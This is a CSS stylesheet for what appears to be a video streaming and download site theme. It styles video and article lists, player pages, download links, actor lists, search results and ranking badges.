.vodlist_thumb .text_dy,.ranklist_thumb .text_dy{color: #ff5f00;font-weight: 700;}
.vodlist_titbox,.arthom_title,.topiclist_title{width: 100%;overflow: hidden;font-size: 0.375rem;margin: 0.25rem 0;line-height: 0.55rem;height: 1.125rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.vodlist_sub {color: #999;width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.vodlist_item .vodlist_sub,.topiclist_blurb{font-size: 0.325rem;line-height: 100%;margin: 0.15rem 0 0;color: #999;width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.vodlist_top {display: inline-block;text-overflow: ellipsis;white-space: nowrap;position: absolute;font-size: 0.3rem;color: #fff;top: 0.125rem;left: 0.125rem;}
.vodlist_top .voddate {display: inline-block;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.1rem;border-radius: 2px;}
.voddate_year{background: #1890ff;margin-right: 0.125rem;}
.voddate_type{background: #FFB800;}
.vodlist_smt .ranklist_item {float: left;width: 32%;margin-right: 2%;}
.vodlist_smt .ranklist_items {float: left;width: 32%;margin-left: 1.33%;}
.vodlist_smt .ranklist_item:nth-child(3n){margin-right: 0;}
.vodlist_smt .ranklist_txt span.text_muted{color: #999;font-size: 0.325rem;padding-left: 0.25rem;}
.vodlist_sh .vodlist_item,.vodlist_sh .zbvodlist_item{width: 25%;}
.vodlist_sh .vodlist_thumb,.vodlist_hb .vodlist_thumb{padding-top: 60%;}
.tit_up .pannel_head .title{float: left;margin-right: 0.5rem;}
.tit_up .rank_hom .pannel_head .title{float: none;margin: 0;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}


/* artlist */
.artlist{padding: 0.25rem 0 0;}
.artlist_item{position: relative; width: 100%; display: block; overflow: hidden; border-top: 1px solid #f8f8f8; padding: 0.5rem 0;}
.artlist_txt{position: relative;height: 3rem;width: calc(100% - 4.5rem);float: left; padding-right: 0.5rem;}
.artlist_title{overflow: hidden; font-size: 0.475rem; max-height: 1.375rem;margin-top: 0; margin-bottom: 0;line-height: 0.7rem;}
.artlist_item .artlist_txt p{margin: 0.25rem 0 0; line-height: 0.55rem;}
.artlist_item .artzy{overflow: hidden; line-height: 0.6rem; text-overflow: ellipsis;
-o-text-overflow: ellipsis;white-space: nowrap;color: #7c7c7f;}
.artlist_item .artty{position: absolute;width: 100%;bottom: 0;padding-right: 0.5rem;color: #999;}
.artlist_item .pic_text,.artbanner_item .pic_text{padding: 1px 0.15rem; font-size: 0.3rem; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; color: #ff5f00; line-height: 0.45rem; display: block; float: left; overflow: hidden; border-radius: 0.05rem; margin-right: 0.25rem; border: 1px solid #ff5f00;}
.artlist_item .artyd{float: right;}
.artlist_img{width: 4.5rem; float: right;}
.artlist_thumb{position: relative; display: block; height: 3rem; background:#ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;overflow: hidden;border: 0.025rem solid #f8f8f8;}
.artlist_thumb .look{background: rgba(0,0,0,0.4);}
.artlist_item .name_text18,.artbanner_item .name_text18 {color: #0099FF;border: 1px solid #0099FF;}
.artlist_item .name_text25,.artbanner_item .name_text25 {color: #42bd56;border: 1px solid #42bd56;}
.artlist_item .name_text26,.artbanner_item .name_text26 {color: #B362F2;border: 1px solid #B362F2;}
.artlist_item .name_text27,.artbanner_item .name_text27 {color: #ff1500;border: 1px solid #ff1500;}
.no_artpic .artlist_txt,.no_artpic .artty {width: 100%;padding-right: 0;height: auto;}
.no_artpic.artlist_item .artty{position: relative;margin: 0.3rem 0 0;}

.plot_list_box {margin: 0.5rem 0;}
.plot_title {display: block;overflow: hidden;border-radius: 0.1rem;line-height: 0.6rem; padding: 0.25rem;margin: 0.25rem 0;border: 1px solid #f1f1f1;background: #f8f8f8;}
.plot_sub{line-height: 0.6rem;color: #646469;}
.article_box.plot_stem .article_header {padding-bottom: 0;margin-top: 0.25rem;}

.arthom_item,.topiclist_item,.vodlist_hb .vodlist_item {position: relative;float: left;padding: 0.125rem;margin: 0.125rem 0;width: 20%;}
.arthom_item .artlist_thumb{height: auto;padding-top: 60%;}
.art_date,.art_from {position: absolute;width: 100%;left: 0;padding: 0.25rem;color: #fff;}
.art_date {top: 0;}
.art_from {bottom: 0;font-size: 0.3rem;padding: 0.125rem 0.25rem;}
.day_date {font-size: 1rem;font-weight: 700;line-height: 1rem;}
.year_month {display: inline-block;}
.art_date .split_line {height: 0.8rem;background-color: hsla(0, 0%, 100%, 0.4);}
.arthom_item.no_pic:first-child .artlist_thumb{background: #ff536b;background-image: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%);}
.arthom_item.no_pic:nth-child(2) .artlist_thumb{background: #3db794;background-image: linear-gradient(-45deg, #5ce29f 0%, #3db794 100%);}
.arthom_item.no_pic:nth-child(3) .artlist_thumb{background: #f76b1c;background-image: linear-gradient(-45deg, #fabc61 0%, #f76b1c 100%);}
.arthom_item.no_pic:nth-child(4) .artlist_thumb{background: #6177ff;background-image: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%);}
.arthom_item.no_pic:nth-child(5) .artlist_thumb{background: #8d93b1;background-image: linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);}
.arthom_item.no_pic:nth-child(6) .artlist_thumb{background: #9e65f3;background-image: linear-gradient(-45deg, #979dff 0%, #9e65f3 100%);}
.arthom_item.no_pic:nth-child(7) .artlist_thumb{background: #6177ff;background-image: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%);}
.arthom_item.no_pic:nth-child(8) .artlist_thumb{background: #ff536b;background-image: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%);}

/* vod_artlist */
.art_relates li{width: 48%; float: left; margin-right: 4%; border-bottom: 0; box-sizing: content-box;padding: 0.4rem 0; overflow: hidden;border-top: 1px solid #f8f8f8;}
.art_relates li:nth-child(2n){margin-right: 0;}
.art_relates .artlr_tit{position: relative;font-size: 0.375rem;float: left;width: calc(100% - 2.8rem);height: 1.8rem; padding-right: 0.3rem; overflow: hidden; display: block;}
.art_relates .artlr_name{position: absolute;bottom: 0;left: 0;font-weight: normal;font-size: 0.3rem; color: #999;}
.art_relates .no_artpic .artlr_tit{width: 100%;padding: 0;}
.art_relates .artlr_b {overflow: hidden;line-height: 0.525rem;max-height: 1rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.art_relates .artlr_pic{float: right; width: 2.8rem; position: relative; display: block; height: 1.8rem; background:#ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;border: 0.025rem solid #f8f8f8;}

/* artpage */
.art_nav_row{float: left;width: 10%;overflow: hidden;display: block;min-height: 1rem;}
.art_list_row{float: left;width: 60%;padding-left: 1rem;position: relative;z-index: 1;}
.art_sider_row{float: right;width: 30%;padding-left: 1rem;}
.art_navlist{overflow: hidden; display: block; background-color: #f8f8f8; padding: 0.25rem 0.45rem;margin: 0.5rem 0 0; border-radius: 4px;}
.art_navlist.nav_fixed{position: fixed;top:1.25rem;z-index: 999;}
.art_navlist li{text-align: right;position: relative; margin: 0.25rem 0;}
.art_navlist li a{display: inline-block;font-size: 0.4rem; margin: 0.05rem 0; padding: 0 0.25rem; line-height: 0.7rem;  white-space: nowrap;}
.art_navlist li.active a{position: relative; color: #ff5f00; font-weight: 700;}
.art_navlist .wx_ewm {text-align: center;padding: 0.2rem 0;border-top: 1px solid #f1f1f1;}
.art_navlist .wx_ewm p {margin-top: 0.25rem;}
.art_navlist .wx_ewm .wx_img {width: 2rem;}
.art_sider_row .art_relates li{width: 100%; margin-right: 0;border-top: 1px solid #f8f8f8;}
.art_sider_row .art_relates .artlr_tit{font-size: 0.35rem;}
.article_box .article_header{display: block; overflow: hidden; padding-bottom: 0.5rem; margin-bottom: 0.25rem; border-bottom: 1px solid #f8f8f8;}
.article_box .article_title{margin: 0; margin-bottom: 0.5rem; font-size: 0.65rem; line-height: 0.9rem;}
.article_box .article_meta span{margin-right: .3rem;}
.article_box .article_content p{margin-top: 0px; margin-bottom: 0px; padding: 0.25rem 0px; font-size: 0.425rem; line-height: 0.75rem; text-align: justify; white-space: normal; color: #444;}
.article_box .article_content img{max-width: 100%!important;border-radius: 4px;}
.article_box .digg_zan{width: 100%; padding: 0.25rem 0; text-align: center;}
.article_box .digg_link{padding: 0.25rem; display: inline-block; min-width: 2.5rem;border-radius: 1.25rem;font-size: 0.375rem;color: #fff;    background: -webkit-linear-gradient(135deg,#f9ab15,#ff5f00);background: -webkit-linear-gradient(315deg,#f9ab15,#ff5f00);background: -o-linear-gradient(315deg,#f9ab15 0,#ff5f00 100%);background: linear-gradient(135deg,#f9ab15,#ff5f00);-webkit-box-shadow: 0 0 20px 0 rgba(255,95,0,.3);box-shadow: 0 0 20px 0 rgba(255,95,0,.3);}
.article_box a:hover.digg_link{color: #fff; background: #ff5f00;}
.article_box .digg_link em{font-style: normal; margin-left: 0.1rem;}
.art_tbsm_m{padding: 0.25rem 0;font-size: 0.325rem;}
.art_tbsm_m {width: 100%;line-height: 0.8rem;}
.art_tbsm_m p{color: #a0a0a0;}
.art_tbsm_m .dropdown{line-height: 140%;}
.art_share {position: relative;}
.art_share i{padding: 0.2rem;background: #aaa;border-radius: 100%;color: #fff;}
.art_banner{position: relative; width: 100%;overflow: hidden;border-radius: 4px; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.artbanner_item{position: relative; float: left; width: 100%;}
.artbanner_img {display: block;overflow: hidden;width: 100%;}
.artbanner_thumb{position: relative; display: block; height: 7rem; background: #ebebeb; background-position: 50% 50%; background-size: cover; overflow: hidden;}
.artbanner_title{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding: 0.7rem;font-size: 0.6rem; line-height: 0.9rem; font-weight: 700; background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #fff;}
.art_pren_list span{color: #A0A0A0;}
.art_prev{float: left;width: 50%;text-align: left;padding-right: 0.5rem;}
.art_next{float: right;width: 50%;text-align: right;padding-left: 0.5rem;}
.art_name_prev,.art_name_next{margin-top: 0.2rem;line-height: 0.525rem;}

/* topiclist */
.topiclist_thumb {position: relative;display: block;padding-top: 60%;background: #ebebeb;background-position: 50% 50%;background-size: cover;border-radius: 4px; overflow: hidden;}
/* topicpage */
#topic_page .hot_list {padding: 3.5rem 0 0.75rem 0;}
.topic_fm {display: block;overflow: hidden;background: #fff;border-radius: 4px;max-height: 7.5rem;}
.topiclist_con .topiclist_thumb{border-radius: 0;padding-top: 60%;}
.topiclist_con {position: relative;width: 50%;float: left;}
.topiclist_text{padding: 1rem;float: left;width: 50%;}
.topiclist_text .title {margin-top: 0;margin-bottom: 0.35rem;border-bottom: 1px solid #f8f8f8;padding-bottom: 0.35rem;font-size: 0.6rem;line-height: 0.8rem;}
.topiclist_text p {line-height: 0.6rem;margin: 0;overflow: hidden;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 6;}
.tpcon_box {max-height: 3.65rem;display: block;overflow: auto;}

/* pannel */
.pannel {position: relative;padding: 0.5rem 0 0;}
.pannel_head {margin: 0.25rem 0;line-height: 0.625rem;}
.pannel_head .title {margin: 0;}
.pannel_head h2.title{font-size: 0.575rem;}
.pannel_head .title em,.pannel_head em{color: #ff5f00;font-style: normal;}
.pannel_head a.v_change i.iconfont{display: inline-block;color: #ff5f00;vertical-align: top; -webkit-transition:all .3s;transition:all .3s;}
.pannel_head a.v_change:hover i.iconfont{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
.pannel .search_tips {display: block;overflow: hidden;margin: 0.2rem 0;}
.pannel .search_tips a {color: #ff5f00;}
.pannel h2.title i {color: #ff5f00;font-size: 0.6rem;vertical-align: top;margin-right: 0.15rem;}
.pannel .new_date {display: inline-block;text-align: center;width: auto;line-height: 0.45rem;padding: 0 0.15rem;margin-left: 0.1rem;border-radius: 10px;background: #ff5f00;color: #fff;}

.rank_hom .list_info {padding: 0.4rem;background: #f8f8f8;border-radius: 4px;}
.rank_hom .rank_info{width: 25%;padding: 0.125rem;margin: 0.125rem 0;}
.rank_hom .ranklist_item,.rank_hom .part_eone{border-top: 1px solid #f2f2f2;}
.rank_hom .ranklist_items,.rank_hom .part_eone{border-top: 1px solid #f2f2f2;}

/* detailpage */
.detail_list_box{padding-top: 6rem;}
.detail_list {width: 100%;position: relative;margin: 0 auto;padding-bottom: 0.5rem;background: #f8f8f8;}
.content_box {width: 30rem;margin: auto;}
.content_thumb{width: 5.5rem;margin-top: -2.5rem;}
.content_detail {width: calc(100% - 5.5rem);padding: 0 0 0 0.5rem;}
.content_detail .title{color: #fff;font-size: 0.65rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.content_detail .data {display: block;margin-bottom: 0.125rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.content_detail .data_style {color: #ff1500;}
.content_detail .desc {padding-left: 1.05rem;margin-bottom: 0.2rem;}
.content_detail .desc .left {margin-left: -1.05rem;}
.content_detail .playbtn{float: left;margin-right: 0.5rem;}
.content_detail .playbtn.o_share{position: relative; float: right;margin: 0;}
.content_detail .playbtn a{display: block;width: 3.25rem;line-height: 0.85rem;text-align: center;border-radius: 4px;color: #fff3eb;border: 1px solid #ff5f00;}
.content_detail .playbtn a.btn{background:#ff5f00;}
.content_detail .playbtn a:hover{opacity: .7;}
.content_detail .playbtn.o_down a {border: 1px solid #1890ff;color: #e3f4ff;background: #1890ff;}
.content_detail .playbtn.o_bg a {background: #00be06;border: 1px solid #00be06;color: #effaf0;}
.content_detail .playbtn.o_share a.btn_share {    border: 1px solid #FFB800;background: #FFB800;color: #fff9e9;}
.content_detail .playbtn.o_like a.btn_like {border: 1px solid #ff536b;color: #ffe8eb;background: #ff536b;}
.content_detail .playbtn.o_share .dropdown a{border:0;line-height: 100%;}
.content_detail .playbtn i {vertical-align: top;font-size: 0.3rem;}
.content_detail .playbtn.o_bg i {font-size: 0.375rem;}
.content_detail .pull_right a{color: #fff;opacity: .7;}
.content_detail .pull_right a:hover{color: #ff5f00;opacity: 1;}
.content_detail .det_tips {display: block;line-height: 0.85rem;text-align: left;border-radius: 4px;border: 1px solid #f1f1f1;background: #f1f1f1;padding: 0 1rem;color: #111;}
.content_top{margin-top: -2.25rem;}
.content_min{margin-top: 0.5rem;}
.content_desc {line-height: 0.6rem;color: #646469;}
.context{position: relative;}
.context span{max-height: 1.675rem;display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 3; overflow: hidden;}
.content_desc .show_btn{position: absolute;left: 0; bottom: -0.1rem;}
.content_desc .show_btn,.content_desc .hidden_btn{text-align: center;color: #999;width: 100%;display: block;background: #fff;}
.show_btn .line_bg{position: absolute; top:-0.4rem;left: 0; display: block; width: 100%; height: 0.5rem;background: #fff; background: -webkit-linear-gradient(top,hsla(0,0%,100%,.3),#fff); background: -o-linear-gradient(top,hsla(0,0%,100%,.3),#fff); background: linear-gradient(top,hsla(0,0%,100%,.3),#fff);}

/* playpage */
#play_page .hot_banner{height: 2.75rem;overflow: unset;background: #282832;}
.play_boxbg {background: #282832;}
.play_video {padding: 0.5rem 0 0;}
.fodong_box{display: block; padding: 0 0.5rem; background: rgba(0,0,0,0.3); color: #fff; position: absolute; top: 0; z-index: 9999; width: 100%;}
.fodong_tips{float: left; overflow: hidden; margin: 0 auto; width: 100%; height: 0.9rem; line-height: 0.9rem;}
.mytip {background: #ff1500;padding: 0.05rem 0.1rem;margin-right: 0.1rem;border-radius: 2px;}
.close_tips{float: right; color: #fff; font-size: 0.325rem; line-height: 0.9rem;}
.play_but{background: #202026;}
.play_but li{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;height: 1.25rem;}
.play_but a{display: inline-block; width: 100%; line-height: 1.25rem; text-align: center; color: #878787;}
.play_but a:hover,.play_vlist a:hover .play_vlist_title,.play_vlist_now a:hover{color: #ff5f00;}
.play_but i{font-size: 0.35rem; padding-right: 0.125rem;}
.play_but .btns_disad, .play_but .btns_disad:hover{color: #444!important; pointer-events: none; cursor: not-allowed;}
.play_box_right{overflow: auto;padding: 0.375rem; width: 100%; max-height: 13.05rem; min-height: 13.05rem; background: #202026;}
.play_namebox{width: 100%;border-bottom: 1px solid #282830;background: #202026;padding: 0.375rem;position: absolute;top: 0;left: 0;line-height: 0.3rem;z-index: 10;}
.play_namebox .title{float: left; max-width: 75%; overflow: hidden; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; margin: 0.1rem 0; color: #fff;}
.play_namebox .fenlei{padding: 0.05rem 0.15rem; border: 1px solid #ff5f00; font-size: 0.3rem; color: #ff5f00; line-height: 0.325rem; margin: 0.15rem 0 0.15rem 0.2rem; border-radius: 0.35rem; overflow: hidden; display: inline-block;}
.play_infobox{margin-top: 1.75rem;}
.play_box_right::-webkit-scrollbar{width:4px;height:4px;background-color:#202026}
.play_box_right::-webkit-scrollbar-track{background-color:#202026}
.play_box_right::-webkit-scrollbar-thumb{background-color:#31313a;border-radius: 2px;}
.play_vlist{margin-bottom: 0.4rem;}
.code_box{float: left; width: 2rem;height: 2rem;background: #1d1d21; display: block; overflow: hidden;}
.qrcode.code_box img{padding: 0.05rem; width: 100%;}
.qrcode_text{width: calc(100% - 2rem); float: left; height: 2rem; background: #1d1d21;padding: 0.35rem;}
.qrcode_text p{margin: 0.1rem 0; line-height: 0.5rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.play_vlist_thumb,.zbo .play_vlist_thumb.zboad{float: left; position: relative; display: block;width: 3rem; height: 1.8rem; background: #ebebeb; background-position: 50% 50%; background-size: cover; overflow: hidden;}
.play_vlist_thumb.vnow::after{content: " "; position: absolute; width: 100%;height: 100%;top:0; left: 0; z-index: 9; border: 3px solid #ff5f00;}
.play_vlist_text{position: relative; width: calc(100% - 3rem); float: left; height: 1.8rem; padding: 0.15rem 0.35rem;}
.play_clike{color: #bbb; font-size: 0.4rem; margin-bottom: 0.4rem;}
.play_vlist_title{color: #bbb;height: 0.95rem;overflow: hidden;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.vnow .play_vlist_title{color: #ff5f00;}
.play_vlist_now{position: absolute;width: 100%; left: 0;bottom: 0.15rem;padding-left: 0.35rem;font-size: 0.325rem;color: #878787;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.play_vlist_tag {font-size: 0.325rem;color: #878787;}
.play_vlist_now a{color: #878787;}
.play_vlist_now a i{font-size: 0.3rem;}
.play_list_adbox {position: relative;}
.ad_tips{position: absolute;right: 0;bottom: 0;font-size: 0.2rem;padding: 0 0.1rem;background: rgba(0, 0, 0, 0.3);color: #fff; height: 0.35rem;line-height: 0.35rem;}
.qrcode_text .qrcode_tips{color: #bbb;}
.player .play_now span i{color: #878787; padding-right: 0.1rem; vertical-align: top; font-size: 0.3rem;}
.player{padding: 0; overflow: hidden;}
.player .play_now{line-height: 0.65rem; float: left;}
.play_pan.pannel{margin: 0 0 0.5rem 0;}
.play_text{display: block; overflow: hidden; margin-top: 0.25rem;}
.player .video_title, .player .ms_p{float: left; margin-right: 0.375rem;}
.player .text_score,.cblock .text_score {color: #ff5f00;font-weight: 700;font-size: 0.4rem;vertical-align: top;}
.player .title{color: #ccc;}
.player .no_b{float: right; line-height: 0.475rem; font-size: 0.3rem;}
.player .split_line{background-color: #666;}
.player .data a{background: #16161b;display: block;margin-right: 0.1rem;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.2rem;border-radius: 20px;font-size: 0.3rem;}
.player .nstem{line-height: 0.525rem;}
.player .nstem .text_score,.player .nstem a{float: left;}
.play_content {margin-top: 0.25rem;display: block;line-height: 0.55rem;color: #888;}
.play_tips {position: absolute;top: 50%;left: 50%;z-index: 99999;transform: translate(-50%, -50%);width: 90%;text-align: center;}
.play_tips h3 {color: #999;margin: 0;}
.play_tips p {margin-top: 0.3rem;color: #999;}
.play_tips img {width: 3rem;}
.lock_tipe_box {position: absolute;z-index: 99995;top: -2%;left: -2%;width: 104%;height: 104%;background-position: 50% 50%;background-size: cover;filter: blur(5px);-webkit-filter: blur(5px);opacity: .2;}
.player a,.player span{color: #888;}
.player a:hover,.down_context a:hover{color: #ff5f00;}
.tab-play a {font-size: 0.4rem;}
.playnow_info{color: #ff5f00;}
.playlist.tabs .content {margin: 0.55rem 0 0.325rem;}
.tabs .wrapper_fl{border:0;}
.tabs .wrapper_fl.xl{border-bottom: 1px solid #f1f1f1;}
.playlist.tabs .tab-play{position: relative;padding: 0.25rem;margin: 0;}
.tab-play a.playnow_info:after {content: " ";position: absolute;left: 50%;bottom: 0;width: 100%;height: 2px;background: #ff5f00;border-radius: 2px;-webkit-transform: translate(-50%,0);-ms-transform: translate(-50%,0);-o-transform: translate(-50%,0);transform: translate(-50%,0);}
.content_playlist li{float:left; width:16.6666667%;; padding-bottom: 0.25rem; padding-right: 0.25rem;}
.content_playlist li a,.listshow span{display: block; position: relative; padding:0 0.25rem; border: 1px solid #f1f1f1;text-align: center; background: #f8f8f8; border-radius:4px;line-height: 1rem;height: 1rem; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.content_playlist li.active a{color: #ff5f00;background: none;border: 1px solid #ff5f00;}
.player_video{background-color: #000;}
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:11.8rem;z-index: 998;}
.embed-responsive .MacPlayer{z-index: 999}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{margin: 0;}
.embed-responsive-4by3{padding-bottom:75%}
.hongbo_tips{display: block; overflow: hidden; border-radius: 0.1rem; padding: 0.25rem; margin: 0.25rem 0; border: 1px solid #f1f1f1; background: #f8f8f8; text-align: center;}
.hongbo_tips a{overflow: hidden; border: 0; background: none; color: #ff0000; padding: 0;}

.play_source_tab{border-bottom: 1px solid #f1f1f1;}
.play_source_tab a{position: relative;display: block;overflow: hidden;float: left;padding: 0.25rem;font-size: 0.4rem;}
.play_source_tab a.active{color: #ff5f00;}
.play_source_tab a.active:after{content: " ";position: absolute;left: 50%;bottom: 0;width: 100%;height: 2px;background: #ff5f00;border-radius: 2px;-webkit-transform: translate(-50%,0);-ms-transform: translate(-50%,0);-o-transform: translate(-50%,0);transform: translate(-50%,0);}
.play_list_box{margin: 0.55rem 0 0.325rem;}
.playico {font-size: 0.25rem;vertical-align: top;}
.player_infotip{padding: 0 0.25rem;margin-bottom: 0.5rem;}
.playlist_notfull{position: relative;}
.playlist_notfull ul{height: 5rem;overflow: hidden;}
.listshow {position: absolute;bottom: 0;right: 0;width: 16.6666667%;padding-right: 0.25rem;padding-bottom: 0.25rem;}

.zbo .play_vlist_thumb{background: url(../img/load_tv.gif) no-repeat #fff; background-position: 50% 50%; background-size: 60%; overflow: hidden;}
.zbvodlist_play {float: left;width: 25%;padding: 0.125rem 0;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;margin: 0.25rem 0 0 0;}
.zbvodlist_play a {display: block;padding: 0.125rem 0.25rem;border: 1px solid #f1f1f1;margin-right: 0.25rem;line-height: 0.6rem;border-radius: 4px;text-align: center;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;}
.zbvodlist_play i{font-size: 0.3rem;}
/* downpage */
#downlist {padding: 0.5rem 0;border-bottom: 1px solid #f1f1f1;}
.down_title span {padding: 0 0.125rem;background: #1890ff;font-size: 0.3rem;color: #fff;border-radius: 4px;line-height: 0.525rem;margin: 0.05rem 0;}
.down_title .title{margin-right: 0.25rem;}
.down_tips_text {text-align: center;background: #f8f8f8;padding: 1rem 0.25rem;border-radius: 4px;margin: 0;}
.down_vodl {width: 1.35rem;float: left;margin-right: 0.4rem;}
.down_vodl .vodlist_thumb{padding-top: 0;height: 1.875rem;}
.down_vodr {float: left;width: calc(100% - 1.75rem);}
.down_context a{color:#666;}
.style-input{float: left; display: block; width: 0.3rem; height: 0.3rem; border: 1px solid #aaa;margin: 0.15rem 0.15rem 0px 0.025rem;border-radius: 2px;}
.style-input:checked{background: url(../img/checked.png) no-repeat #ff5f00;background-size: cover; border: 1px solid #ff5f00;}
.down_list{margin-top: 0.25rem;clear: both;}
.down_list ul{zoom: 1;overflow: hidden;margin-bottom: 0.2rem;}
.down_list ul li{padding: 0.25rem 0;overflow: hidden;vertical-align: middle;line-height: 0.6rem;font-size: 0.35rem;border-bottom: 1px solid #f1f1f1;}
.down_list ul li p{float: left;display: inline;overflow: hidden;}
.down_list ul li span{float: right;display: inline;overflow: hidden;color: #ff5f00;}
.down_list ul li span.filename{text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; text-align: center;}
.down_list ul li span label,.down_list ul li span a.btnd{float: left;display: inline;margin-left: 0.25rem;padding: 0.15rem 0.225rem;color: #fff;line-height: 1;cursor: pointer}
.down_list ul li span label a{color: #fff;}
.down_part_name{font-weight: 400;margin-right: 0.25rem;float: left;display: inline;line-height: 0.65rem;}
.down_part_name a{color: #00be06;}
.thunder_url{border: solid 1px #e4e4e4; background: #f8f8f8; color: #999;height: 0.65rem;line-height: 0.55rem;padding: 0 0.125rem;overflow: hidden;text-overflow: ellipsis}
.thunder_down{background: #1890ff;}
.xiaomi{background: #ff6628}
.kk{background: #00be06}
.btn_bd{background: #999}
.downtools{padding: 0.125rem 0;overflow: hidden;zoom: 1;font-size: 0.35rem;}
.downtools input{margin: 0.2rem 0.025rem 0;padding: 0;float: left;display: inline}
.downtools em{padding: 0 0.125rem;float: left;font-style: normal;line-height: 0.7rem;}
.downtools a{display: inline-block;margin-left: 0.25rem;line-height: 0.7rem;overflow: hidden;text-align: center;}

.actor_vlist li{float: left;margin-right: 0.5rem;padding-top: 0.2rem;}
.actor_part{width: 3rem; float: left; display: block; overflow: hidden; padding: 0.1rem; background: #f8f8f8; border-radius: 50px; border: 1px solid #f1f1f1;}
a.actor_part:hover{color: #fff; background: #ff5f00;border: 1px solid #ff5f00;}
.actor_pic{position: relative; display: block; width: 1rem; height: 1rem;float: left;background: #ebebeb; background-position: 50% 50%; background-size: cover; border-radius: 100%; overflow: hidden;}
.actor_name{text-align: center; padding-top: 0.275rem; padding-left: 0.05rem; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 0.375rem;}
.actorlist_item {position: relative;float: left;padding: 0.125rem;margin: 0.125rem 0;width: 12.5%;}
.actorlist_tit {display: block;overflow: hidden;font-size: 0.375rem;margin-top: 0.25rem;text-overflow: ellipsis;white-space: nowrap;text-align: center;}
.actor_hom .vodlist_thumb {padding-top: 100%;border-radius: 100%;border: 1px solid #f8f8f8;}
.actor_hom .vodlist_titbox{height: auto;text-align: center;}

/* typepage */
.type_list_menu{width: 30rem;margin: auto;}
.type_list_menu ul{margin-left: -0.25rem;}
.type_list_menu li {display: inline-block;height: 1.125rem;text-align: center;padding: 0 0.25rem;line-height: 1.125rem;}
.type_list_menu li.active a{color: #ff5f00;font-weight: 700;}


/* zbtypepage */
.zbvodlist_thumb{width: 40%;margin: 0 auto;position: relative;display: block;padding-top: 48%;background: url(../img/load_tv.gif) no-repeat;background-position: 50% 50%;background-size: 100%;}
.zbvodlist_item{width: 16.666666%;position: relative;float: left;padding: 0.125rem;text-align: center;}
.zbvodlist_box{display: block; background: #fff; border-radius: 4px;box-sizing: border-box;border: 1px solid #fff;box-shadow: 0 0 10px rgba(0,0,0,.05);}
.zbvodlist_box:hover{border:1px solid #ff5f00;}
.zbvodlist_title{width: 100%;overflow: hidden;font-size: 0.375rem; text-overflow: ellipsis;white-space: nowrap;padding: 0 0.375rem 0.275rem 0.375rem;}
.zbvodlist_wi,.zbvodlist_hom{padding: 0.125rem 0;}
.zbvodlist_hom .zbvodlist_item{width: 20%;}
.zbvodlist_hom {margin-bottom: 0.125rem;}

/* searchlist */
.searchlist_item{overflow: hidden;padding: 0.45rem 0;border-top: 1px solid #f8f8f8;}
.searchlist_img {width: 5.25rem;float: left;}
.searchlist_titbox {width: calc(100% - 5.25rem);;float: left;padding: 0.55rem 0 0 0.5rem;}
.searchlist_item .vodlist_title{font-size: 0.45rem;margin: 0 0 0.25rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.searchlist_item .vodlist_sub{display: block;color: #666; margin-bottom: 0.125rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.searchlist_item .vodlist_thumb{padding-top: 0;height: 7.5rem;}
.searchlist_btn.content_detail{width: 100%;padding: 0;}
.searchlist_item .content_detail .playbtn{margin-top: 0.125rem;}
.zbsearchlist .searchlist_img{border: 1px solid #f1f1f1;border-radius: 4px;}
.zbsearchlist .zbvodlist_thumb{padding-top: 0;width: 60%;}
.hbsearchlist .vodlist_thumb,.zbsearchlist .zbvodlist_thumb {height: 2.125rem;}
.hbsearchlist .searchlist_titbox,.zbsearchlist .searchlist_titbox{padding: 0 0 0 0.5rem;}
.seebtn {margin: 0.4rem 0 0;}
.seebtn a {color: #ff5f00;}
.seebtn a i{font-size: 0.3rem;}

/* rank */
.part_nums{position: relative; display: block; float: left; overflow: hidden; top: 0px; font-size: 0.3rem; font-weight: 700;border-radius: 4px 0 4px 4px; line-height: 0.5rem; margin-right: 0.25rem; color: #fff; text-align: center; background-color: #999; width: 0.5rem; height: 0.5rem;}
.part_num1{background-color: #ff0d29!important;}
.part_num2{background-color: #ff920b!important;}
.part_num3{background-color: #ffc600!important;}
